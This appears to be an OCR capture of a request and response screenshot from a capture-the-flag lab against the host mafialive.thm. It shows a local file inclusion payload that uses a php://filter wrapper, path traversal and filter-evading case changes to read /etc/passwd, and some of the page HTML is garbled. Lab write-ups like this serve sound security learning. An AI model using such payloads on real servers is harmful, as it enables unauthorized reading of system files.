 GET /test.php?view=
php://FilTer/convert.base64-encode/resource=/var/www/html/devel
opment_testing/..//..//..//..//../etc/passwd HTTP/1.1
Host: mafialive.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
2 Date: Fri, 12 Feb 2021 12:49:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2098
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/m
Here is a button
</button>
</a>
<br>
18
</div>
19 </body>
20
21 </html>